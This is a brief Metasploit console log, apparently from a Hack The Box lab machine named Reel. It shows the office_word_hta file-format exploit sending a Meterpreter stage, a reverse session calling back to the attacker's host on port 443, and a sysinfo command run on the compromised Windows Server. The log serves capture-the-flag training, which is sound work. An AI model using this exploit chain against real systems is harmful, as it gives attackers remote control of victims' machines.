 msf5 exploit(windows/fileformat/office_word_hta) > [*] Sending stage (176195 bytes) to 10.10.10.77
[*] Meterpreter session 1 opened (10.10.14.14:443 -> 10.10.10.77:55278) at 2020-07-20 19:04:40 +0100
msf5 exploit(windows/fileformat/office_word_hta) > sessions
Active sessions
===============
Id  Name  Type                     Information      Connection
--  ----  ----                     -----------      ----------
1         meterpreter x86/windows  HTB\nico @ REEL  10.10.14.14:443 -> 10.10.10.77:55278 (10.10.10.77)
msf5 exploit(windows/fileformat/office_word_hta) > session 1
[-] Unknown command: session.
msf5 exploit(windows/fileformat/office_word_hta) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : REEL
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_GB
Domain          : HTB
Logged On Users : 6
Meterpreter     : x86/windows
meterpreter >